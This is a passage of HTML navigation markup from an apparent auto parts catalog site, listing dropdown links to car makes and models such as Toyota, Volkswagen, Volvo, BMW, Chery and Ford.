															<a href="/catalog/toyota/corolla-fielder/" title="COROLLA FIELDER">COROLLA FIELDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corolla-rumion/" title="COROLLA RUMION">COROLLA RUMION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corolla-verso/" title="COROLLA VERSO">COROLLA VERSO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corona/" title="CORONA">CORONA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corona-premio/" title="CORONA PREMIO">CORONA PREMIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/cresta/" title="CRESTA">CRESTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/crown/" title="CROWN">CROWN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/crown-majesta/" title="CROWN MAJESTA">CROWN MAJESTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/dyna/" title="DYNA">DYNA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/echo/" title="ECHO">ECHO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/estima/" title="ESTIMA">ESTIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/fj-cruiser/" title="FJ CRUISER">FJ CRUISER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/fortuner/" title="FORTUNER">FORTUNER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/gaia/" title="GAIA">GAIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/harrier/" title="HARRIER">HARRIER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/hiace/" title="HIACE">HIACE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/highlander/" title="HIGHLANDER">HIGHLANDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/hilux/" title="HILUX">HILUX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/hilux-surf/" title="HILUX SURF">HILUX SURF</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/ipsum/" title="IPSUM">IPSUM</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/iq/" title="IQ">IQ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/isis/" title="ISIS">ISIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/ist/" title="IST">IST</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/kluger-v/" title="KLUGER V">KLUGER V</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/land-cruiser/" title="LAND CRUISER">LAND CRUISER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/land-cruiser-prado/" title="LAND CRUISER PRADO">LAND CRUISER PRADO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/levin/" title="LEVIN">LEVIN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/mark-ii/" title="MARK II">MARK II</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/mark-x/" title="MARK X">MARK X</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/matrix/" title="MATRIX">MATRIX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/nadia/" title="NADIA">NADIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/noah/" title="NOAH">NOAH</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/passo/" title="PASSO">PASSO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/picnic/" title="PICNIC">PICNIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/premio/" title="PREMIO">PREMIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/previa/" title="PREVIA">PREVIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/prius/" title="PRIUS">PRIUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/ractis/" title="RACTIS">RACTIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/raum/" title="RAUM">RAUM</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/rav4/" title="RAV4">RAV4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/rush/" title="RUSH">RUSH</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/scion/" title="SCION">SCION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/sequoia/" title="SEQUOIA">SEQUOIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/sienna/" title="SIENNA">SIENNA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/sienta/" title="SIENTA">SIENTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/town-ace/" title="TOWN ACE">TOWN ACE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/tundra/" title="TUNDRA">TUNDRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/urban-cruiser/" title="URBAN CRUISER">URBAN CRUISER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/vellfire/" title="VELLFIRE">VELLFIRE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/venza/" title="VENZA">VENZA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/verso/" title="VERSO">VERSO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/vios/" title="VIOS">VIOS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/vista/" title="VISTA">VISTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/vitz/" title="VITZ">VITZ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/voltz/" title="VOLTZ">VOLTZ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/voxy/" title="VOXY">VOXY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/will/" title="WILL">WILL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/windom/" title="WINDOM">WINDOM</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/wish/" title="WISH">WISH</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/yaris/" title="YARIS">YARIS</a>
																													</li>
																									</ul>
																					</li>
																													<li class=" ">
											<a href="/catalog/universal/" title="Universal">Universal</a>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/volkswagen/" title="VOLKSWAGEN">VOLKSWAGEN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/volkswagen/amarok/" title="AMAROK">AMAROK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/arteon/" title="ARTEON">ARTEON</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/atlas-teramont/" title="ATLAS/TERAMONT">ATLAS/TERAMONT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/beetle/" title="BEETLE">BEETLE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/bora/" title="BORA">BORA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/caddy/" title="CADDY">CADDY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/crafter/" title="CRAFTER">CRAFTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/eos/" title="EOS">EOS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/golf/" title="GOLF">GOLF</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/jetta/" title="JETTA">JETTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/passat/" title="PASSAT">PASSAT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/passat-cc/" title="PASSAT CC">PASSAT CC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/polo/" title="POLO">POLO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/scirocco-/" title="SCIROCCO">SCIROCCO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/sharan/" title="SHARAN">SHARAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/t-cross/" title="T-CROSS">T-CROSS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/tiguan/" title="TIGUAN">TIGUAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/touareg/" title="TOUAREG">TOUAREG</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/touran/" title="TOURAN">TOURAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/transporter/" title="TRANSPORTER">TRANSPORTER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/volvo/" title="VOLVO">VOLVO</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/volvo/c30/" title="C30">C30</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/c70/" title="C70">C70</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/s40/" title="S40">S40</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/s60/" title="S60">S60</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/s80/" title="S80">S80</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/v50/" title="V50">V50</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/v60/" title="V60">V60</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/v70/" title="V70">V70</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/v90/" title="V90">V90</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/xc60/" title="XC60">XC60</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/xc70/" title="XC70">XC70</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/xc90/" title="XC90">XC90</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/vortex/" title="VORTEX">VORTEX</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/vortex/estina-2012-2014/" title="ESTINA 2012-2014">ESTINA 2012-2014</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/zeekr/" title="ZEEKR">ZEEKR</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/zeekr/001/" title="001 2021-">001 2021-</a>
																													</li>
																									</ul>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="/contact/" title="Contacts">
								Contacts															</a>
													</div>
					</td>
								
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/" title="Home">
					Home									</a>
							</li>
								<li class=" ">
				<a class="" href="/company/" title="About us">
					About us									</a>
							</li>
								<li class="dropdown active">
				<a class="dropdown-toggle1" href="/catalog/" title="Products">
					Products											<i class="fa fa-angle-down dropdown-toggle"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/audi/" title="AUDI">
									AUDI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/audi/100/" title="100">
													100																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a1/" title="A1">
													A1																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a3/" title="A3">
													A3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a4/" title="A4">
													A4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a5/" title="A5">
													A5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a6/" title="A6">
													A6																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a7/" title="A7">
													A7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a8/" title="A8">
													A8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q2/" title="Q2">
													Q2																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q3/" title="Q3">
													Q3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q5/" title="Q5">
													Q5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q7/" title="Q7">
													Q7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q8/" title="Q8">
													Q8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/tt/" title="TT">
													TT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/bmw/" title="BMW">
									BMW																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/bmw/1-series/" title="BMW 1-Series">
													BMW 1-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/2-series/" title="BMW 2-Series">
													BMW 2-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/3-series/" title="BMW 3-Series">
													BMW 3-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/4-series/" title="BMW 4-Series">
													BMW 4-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/5-series/" title="BMW 5-Series">
													BMW 5-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/6-series/" title="BMW 6-Series">
													BMW 6-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/7-series/" title="BMW 7-Series">
													BMW 7-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x1/" title="BMW X1">
													BMW X1																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x3/" title="BMW X3">
													BMW X3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x4/" title="BMW X4">
													BMW X4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x5/" title="BMW X5">
													BMW X5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x6/" title="BMW X6">
													BMW X6																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/z3/" title="BMW Z3">
													BMW Z3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/z4/" title="BMW Z4">
													BMW Z4																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/cadillac/" title="CADILLAC">
									CADILLAC																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/cadillac/cts/" title="CTS">
													CTS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/cadillac/srx/" title="SRX">
													SRX																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/changan/" title="CHANGAN">
									CHANGAN																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/changan/alsvin/" title="ALSVIN">
													ALSVIN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/cs35-plus/" title="CS35 PLUS">
													CS35 PLUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/cs55/" title="CS55">
													CS55																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/cs55-plus/" title="CS55 PLUS">
													CS55 PLUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/uni-k/" title="UNI-K">
													UNI-K																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/uni-v/" title="UNI-V">
													UNI-V																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/chery/" title="CHERY">
									CHERY																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/chery/amulet/" title="AMULET">
													AMULET																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/arrizo-8/" title="ARRIZO 8">
													ARRIZO 8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/e5/" title="E5">
													E5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/explore-06/" title="EXPLORE 06">
													EXPLORE 06																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/indis-s18d/" title="INDIS S18D">
													INDIS S18D																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-2-pro/" title="TIGGO 2 PRO">
													TIGGO 2 PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-4/" title="TIGGO 4">
													TIGGO 4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-4-pro/" title="TIGGO 4 PRO">
													TIGGO 4 PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-7/" title="TIGGO 7">
													TIGGO 7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-7-pro/" title="TIGGO 7 PRO">
													TIGGO 7 PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-7-pro-max/" title="TIGGO 7 PRO MAX">
													TIGGO 7 PRO MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-8/" title="TIGGO 8">
													TIGGO 8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-8-pro/" title="TIGGO 8 PRO">
													TIGGO 8 PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-8-pro-max/" title="TIGGO 8 PRO MAX">
													TIGGO 8 PRO MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-9/" title="TIGGO 9 2023-">
													TIGGO 9 2023-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/chevrolet/" title="CHEVROLET">
									CHEVROLET																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/chevrolet/aveo/" title="AVEO">
													AVEO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/captiva/" title="CAPTIVA">
													CAPTIVA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/cruze/" title="CRUZE">
													CRUZE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/evanda/" title="EVANDA">
													EVANDA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/lacetti/" title="LACETTI">
													LACETTI																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/lanos/" title="LANOS">
													LANOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/niva/" title="NIVA">
													NIVA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/nubira/" title="NUBIRA">
													NUBIRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/spark/" title="SPARK">
													SPARK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/tahoe/" title="TAHOE">
													TAHOE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/trailblazer/" title="TRAILBLAZER">
													TRAILBLAZER																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/chrysler/" title="CHRYSLER">
									CHRYSLER																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/chrysler/300m/" title="300M">
													300M																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chrysler/concorde/" title="CONCORDE">
													CONCORDE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chrysler/intrepid/" title="INTREPID">
													INTREPID																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chrysler/sebring/" title="SEBRING">
													SEBRING																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chrysler/voyager/" title="VOYAGER">
													VOYAGER																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/citroen/" title="CITROEN">
									CITROEN																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/citroen/berlingo/" title="BERLINGO">
													BERLINGO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c-crosser/" title="C-CROSSER">
													C-CROSSER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c1/" title="C1">
													C1																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c2/" title="C2">
													C2																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c3/" title="C3">
													C3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c4/" title="C4">
													C4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c5/" title="C5">
													C5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/ds4/" title="DS4">
													DS4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/jumper/" title="JUMPER">
													JUMPER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/jumpy/" title="JUMPY">
													JUMPY																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/dacia/" title="DACIA">
									DACIA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/dacia/sandero/" title="SANDERO">
													SANDERO																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/daewoo/" title="DAEWOO">
									DAEWOO																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/daewoo/matiz/" title="MATIZ">
													MATIZ																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle active">
								<a href="/catalog/dodge/" title="DODGE">
									DODGE																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" active">
												<a href="/catalog/dodge/caliber/" title="CALIBER">
													CALIBER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dodge/caravan/" title="CARAVAN">
													CARAVAN																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/exeed/" title="EXEED">
									EXEED																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/exeed/lx/" title="LX">
													LX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/exeed/rx/" title="RX">
													RX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/exeed/txl/" title="TXL">
													TXL																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/fiat/" title="FIAT">
									FIAT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/fiat/doblo/" title="DOBLO">
													DOBLO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/fiat/ducato/" title="DUCATO">
													DUCATO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/fiat/fullback/" title="FULLBACK">
													FULLBACK																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/ford/" title="FORD">
									FORD																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/ford/b-max/" title="B-MAX">
													B-MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/c-max/" title="C-MAX">
													C-MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/ecosport/" title="ECOSPORT">
													ECOSPORT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/explorer/" title="EXPLORER">
													EXPLORER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/fiesta/" title="FIESTA">
													FIESTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/focus/" title="FOCUS">
													FOCUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/fusion/" title="FUSION">
													FUSION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/galaxy/" title="GALAXY">
													GALAXY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/kuga/" title="KUGA">
													KUGA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/maverick/" title="MAVERICK">
													MAVERICK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/mondeo/" title="MONDEO">
													MONDEO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/ranger/" title="RANGER">
													RANGER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/s-max/" title="S-MAX">
													S-MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/tourneo-connect/" title="TOURNEO CONNECT">
													TOURNEO CONNECT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/transit/" title="TRANSIT">
													TRANSIT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/transit-connect/" title="TRANSIT CONNECT">
													TRANSIT CONNECT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/gac/" title="GAC">
									GAC																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/gac/gs5/" title="GS5">
													GS5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/gac/gs8/" title="GS8">
													GS8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/gac/trumpchi-gs8/" title="TRUMPCHI GS8">
													TRUMPCHI GS8																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/geely/" title="GEELY">
									GEELY																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/geely/atlas/" title="ATLAS">
													ATLAS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/atlas-pro/" title="ATLAS PRO">
													ATLAS PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/belgee-x50/" title="BELGEE X50">
													BELGEE X50																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/coolray/" title="COOLRAY">
													COOLRAY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/monjaro/" title="MONJARO">
													MONJARO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/tugella/" title="TUGELLA">
													TUGELLA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/great-wall/" title="GREAT WALL">
									GREAT WALL																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/great-wall/hover-h3-2010-2016/" title="HOVER H3 2010-2016">
													HOVER H3 2010-2016																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/great-wall/hover-h5-2011-2016/" title="HOVER H5 2011-2016">
													HOVER H5 2011-2016																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/haval/" title="HAVAL">
									HAVAL																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/haval/dargo/" title="DARGO">
													DARGO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/f7/" title="F7">
													F7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/f7x/" title="F7x">
													F7x																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/h5/" title="H5">
													H5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/h6/" title="H6">
													H6																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/jolion/" title="JOLION">
													JOLION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/m6/" title="M6">
													M6																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/honda/" title="HONDA">
									HONDA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/honda/accord/" title="ACCORD">
													ACCORD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/honda/civic/" title="CIVIC">
													CIVIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/honda/cr-v/" title="CR-V">
													CR-V																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/honda/jazz/" title="JAZZ">
													JAZZ																									</a>
